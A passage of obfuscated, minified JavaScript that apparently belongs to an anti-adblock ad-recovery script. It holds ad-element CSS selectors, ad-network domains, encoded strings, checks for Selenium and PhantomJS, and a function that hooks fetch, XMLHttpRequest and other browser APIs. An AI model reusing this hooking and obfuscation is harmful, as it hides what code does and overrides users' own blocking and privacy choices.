rrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','viously.com','HTMLFormElement_target','<header','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Semicolon\x20or\x20block\x20is\x20expected',']-token','infinityfree.com','enliple','consumeUntilLeftCurlyBracketOrSemicolon','onmozfullscreenchange','cooktoria.com','Document','ssmas','releaseCursor','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','balance','cache','_selenium','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','auto|isolate','fromSetString','auto|<length>','dotted|solid|space|<string>','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','exclusionRules','substrToCursor','webgl','criteo.com','/runner.html','Unknown\x20feature\x20','isSleipnir','playwire.com','admz','recovery_adm_gpt_request','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','sameSite','advertiserId','gpt-tdn','confirm','children','pubkey','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','script_block_check','mimeTypes','\x27.\x27\x20<ident-token>','cdn.optimizely.com','api.rlcdn.com','partitioned','baseline|sub|super|<svg-length>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','cs.lkqd.net','sunderlandecho.com','allocateCursor','imprnt-cnt','themoneytizer.com','Window_requestIdleCallback','search','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','xlink:href','serverbid.com','\x22:\x22,\x20','<complex-selector>#','notificationPermissions','marphezis.com','_phantom','originalHostname','all|<custom-ident>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','pub_728x90','tokenEnd','<transform-function>+','<generic>','unsafe|safe','adnxs.net','ins','/iu3','History','fGAJJ1JxajZDTldIXUk4c3g3dTNm','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Unexpected\x20input','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','fromCharCode','fromArray',')-token','child|young|old','show|hide','str','__as_rej','getSetCookie','sourceRoot','hostname','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0